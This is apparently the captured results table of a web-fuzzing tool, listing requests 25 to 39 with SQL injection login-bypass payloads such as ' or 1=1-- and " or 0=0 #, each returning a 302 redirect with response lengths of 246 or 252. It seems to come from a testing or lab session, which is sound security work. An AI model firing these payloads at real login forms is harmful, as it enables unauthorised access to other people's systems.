 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
25 0 or 1=1 302 246
26 ' or 0=0 -- 302 246
27 " or 0=0 -- 302 246
28 or 0=0 -- 302 252
29 ' or 0=0 # 302 246
30 " or 0=0 # 302 246
31 or 0=0 # 302 252
32 ' or 1=1-- 302 246
33 " or 1=1-- 302 246
34 ' or '1'='1'-- 302 252
35 "' or 1 --'" 302 252
36 or 1=1-- 302 252
37 or%201=1 302 252
38 or%201=1 -- 302 252
39 ' or 1=1 or ''=' 302 252